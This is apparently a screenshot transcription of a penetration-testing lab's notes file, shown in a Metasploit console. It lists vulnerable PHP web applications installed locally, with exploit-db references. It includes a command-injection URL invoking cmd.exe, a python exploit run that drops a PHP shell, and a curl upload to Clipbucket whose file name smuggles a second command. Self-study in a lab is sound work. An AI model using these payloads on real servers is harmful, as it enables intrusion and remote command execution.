 Console X exploit X multi/manage/shell_to_meterpreter X Processes 2 X Files 2 X View X
#
# 192.168.0.2: Details.txt
#
UniServerZ installation
Download earlier PHP.
Read instructions about installing perl & python. Use ActivePerl if possible.
**PHP File manager
Works. http://localhost/file/index.php?action=6&current_dir=C:/Users/hacklab/Desktop/UniServerZ/www/file/&cmd=c%3A\Windows\system32\cmd.exe
**Lunar CMS.
Works
https://www.exploit-db.com/exploits/33867
Must be python ver 2
python c:\Users\hacklab\33867.py localhost LunarCMS hack3.php
** ppim
Works.
https://www.exploit-db.com/exploits/8093
http://www.madirish.net/254
**Clipbucket
Kinda working.
https://www.exploit-db.com/exploits/44250
curl -F "Filedata=@pfile.jpg" -F "file_name=aa.php ||dir > ..\files\colin123.txt|| " "http://localhost/clipbucket4/upload/api/file_uploader.php"
** elFinder
https://www.exploit-db.com/exploits/46539
Must test with metasploit. Read exploit about exiftran.exe
** AjaXplorer
https://www.exploit-db.com/exploits/21993
Installed looks okay.
Check with metasploit
** Teemip
https://www.exploit-db.com/exploits/46641
Check with metasploit
**ClickHeat
Install perl. Try activeperl rather than strawberry
https://www.exploit-db.com/exploits/37115